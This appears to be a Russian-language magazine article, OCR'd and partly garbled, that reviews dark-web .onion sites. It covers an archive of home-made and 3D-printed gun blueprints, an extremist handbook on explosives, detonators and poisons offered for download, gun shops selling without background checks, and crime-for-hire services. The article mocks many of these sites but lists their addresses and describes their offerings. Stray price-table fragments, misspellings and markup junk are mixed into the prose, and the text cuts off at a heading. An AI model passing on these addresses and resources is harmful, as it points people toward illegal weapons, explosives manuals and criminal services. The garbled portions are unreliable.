

#### [Raegdan's Fukken Saved](http://fsavedwtb3oiq6vn.onion)

- DIY-оружие конструкции Джеймса Патрика
- > Револьвер для 3D-печати «PM522 Washbear»
- [ чертежи | процесс: 1, 2, 3 (видео к шагу 3), 4, 5 (видео к шагу 5) ] > Пистолет для 3D-печати «РМ422 Songbird»
- [ septemin ]
- > Пистолет для традиционного производства «PRT22 Rat Trap» [ чертеми | видео: 1, 2, 3, 4, 5]
- Пистолет для традиционного производства «РЕР22» [ чертежи | руководство: 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13 (видео к шагу 13), 14 ]
- Книги > Алексей и Авдей Блаженные - Русская кухня. Азбука домашнего терроризма
	- Настольная книга городского партизана. Содержит теорию и практику кустарного изготовления оружия, иницикрующих, бризантных и метательных взрывчатьск веществ, фитилей и детонаторов, отравляющих веществ, ловушек, закладок и многого другого, а также краткий справочник по борьбе<br>и безопасности в киберпространстве. Входит в федеральный список экстремистских материалов
	- Российской Федерации. <sup>1</sup> скачать в форматах: [102.zip]
	-
- > Че Гевара (Эрнесто Рафаэль Гевара де ла Серна) Партизанская война Знаменитый лидер кубинских партизан, пламенный борец за свободу, справедливость и счастье простого народа Эрнесто "Че" Гевара обобщил в этой книге опыт кубинских партизанских отрядов, деятельность которых привела к победе народа Кубы над враждебной ему дистатурой Фульхенсио<br>Батисты и установлению на Кубе народного социалистического государства.
	- В скачать в форматах: [fb2.zip]

Русскоязычный архив, содержащий полные и частичные дампы некоторых «почищенных» в свое время clearnet-сайтов. Для любителей оружия тут есть немало интересного.

Tor-версия форума одноименного VPN-провайдера [Cryptostorm](https://cryptostorm.is/), расположенного в Исландии. Довольно познавательный англоязычный ресурс, содержащий обсуждения по защите и шифрованию информации о личной жизни и перемещениях. В основном, разумеется, содержит разделы, посвященные работе VPN Cryptostorm и развитию их утилиты для «абсолютной защиты» Cryptostorm Widget. Раздел Stormphone содержит небольшую, но ценную информацию и обсуждения по теме защиты данных на мобильных устройствах.

#### [Black Market](http://dgoez4e5amzfyd22.onion)



Магазин, позиционирующий себя как «Номер один в сети Tor» и ведущий себя практически как легальный. Владельцы утверждают, что предоставляют гарантию качества во всех странах мира, оружие проверено и может быть заменено в случае его отказа (в течение одной недели), в цены уже включена доставка, а при доставке прикладываются десять бесплатных патронов. Одним словом, эпичный и весьма красивый развод, впечатление от которого не портит даже указанный в списке товаров золотой Desert Eagle. Действительно, вдруг кто-то хочет анонимно и скрытно купить пистолет, чтобы хвастаться им перед друзьями. Почему бы и нет.

#### [Black Market Guns](http://gunsammoaahtpmqs.onion)



В противовес предыдущему — настоящий магазин оружия, расположенный в США и легально торгующий разрешенным в США оружием, деталями, запчастями и боеприпасами. Содержит 26 позиций, среди которых есть даже пара приборов ночного видения. Владельцы молчаливо обходят все вопросы легализации покупки на стороне покупателя, предлагая лишь доставку с помощью FedEx. Пристрелянный товар и инструкции по сборке в комплекте. Официальный email на tutanota.com также заставляет поверить в серьезность предложения. Но мы, конечно, не проверяли.

#### [No Background Check Gun Store](http://6xbcodgrkz3tffpv.onion)



Магазин неизвестного происхождения (подозреваем, владельцы — из США, но подтверждения нигде нет), позиционирующий себя как «самый большой каталог оружия в Deep Web». Количество позиций действительно впечатляет: владельцы предлагают на выбор 570 пистолетов, 230 винтовок и 30 помповых ружей. Выбор настолько велик, что присутствует поиск по каталогу. Смущают только три факта: круглое количество позиций в разделах, почта на gmail.com и наиболее знаменитые производители в каждой из категорий. Слишком красиво, чтобы быть правдой.

- **[Bitcoin Block Explorer](http://blockchainbdgpzk.onion)**, зеркало [Blockchain.info](http://blockchain.info)  сайта, который помогает отслеживать транзакции Bitcoin.
- **[Keybase](http://fncuwbiisyh6ak3i.onion/)** зеркало Keybase.io. Он позволяет связать свои публичные ключи PGP с пользовательским профилем. Зарегистрироваться не помешает, но помни, что Keybase славится длинной виртуальной очередью, которую нужно отстоять, прежде чем пришлют приглашение.
- **[Cryptome](http://h2am5w5ufhvdifrs.onion/)** зеркало легендарного сайта о приватности и криптографии Cryptome.org. Последний раз синхронизировано в 2013 году, но пока основной сайт никуда не девался, смысл вместо него пользоваться скрытым сервисом под сомнением.





В целом открытая часть дарквеба настолько напоминает интернет девяностых годов с его характерным антидизайном и общей безалаберностью, что прямо накатывает ностальгия. Главные отличия: сайтов в Onion сильно меньше и они значительно криминальнее. Зато здесь можно, словно в старые добрые времена, заниматься сетевым серфингом и чувствовать, как со всех сторон обдувает ветер свободы! **ж** 

Два магазина одного владельца, работающие, соответственно, с территории Европы (предположительно Нидерландов) и Великобритании. Владелец заботливо предлагает покупателям регистрацию (зачем?), реферальную программу с отчислением в 1% (а, так вот зачем), несколько способов покупки биткойнов за наличные и бесплатную доставку. Ассортимент при этом небольшой и абсолютно одинаковый, что и заставляет предположить наличие общего владельца (а скорее всего, вообще одного человека, который не находится ни в Великобритании, ни в Европе). Если ты что-то тут успешно приобретешь (что очень маловероятно), не забудь отчислить нам 1% за наводку!

Price

 $1.451$  #

Quantity

 $|{\bf x}|$ 

**Buy now** 

**Buy now** 

 $\frac{1}{2}$ 

 $\mathbf{1}$ 

#### [MaskRabbit](http://maskravvbmurcaiz.onion)

Product

Glock 19 - 9mm - new and unused

Walther P99 - 9mm - new and unused 1.89 B



MaskRabbit 2014. Contact un

Веселый сайт, позиционирующий себя как «анонимное агентство для выполнения операций в реальном мире». Специализируется на доставке, воровстве, шпионаже, саботаже, бандитизме и взломах. При этом сразу же и веселит тем фактом, что заявляет о работе «только с профессиональными агентами», одновременно предлагая отправить заявку на вступление в ряды этих самых «агентов». Отдохни, 47-й, тебе найдена достойная замена — видишь, пришло письмо от Васи из Воронежа!

#### [C'thulhu](http://iacgq6y2j2nfudy7.onion)



Еще более веселый сайт, одно название которого уже говорит о высоком профессиональном уровне его создателей. Намерения «организованной криминальной группировки C'thulhu» настолько серьезны, что им приходится объяснять, почему ты должен нанять именно их и именно через Tor. На резонный вопрос «Где пруфы, Билли? Нам нужны пруфы!» разработчики веско отвечают: мы удаляем все пруфы после выполнения заказа (для вашей же безопасности), а у наших заказчиков совершенно нет времени сидеть на форумах и отвечать на какие-либо письма. Nuff said.

Впрочем, градус веселья несколько снижает наличие публичного PGP-ключа, email на bitmessage.ch и подробный прайс. Возможно, за нарочито нелепым, «отводящим глаза» фасадом все же скрывается серьезный бизнес.

#### [Besa Mafia](http://oiiuv2gwl2jhvg3j.onion)

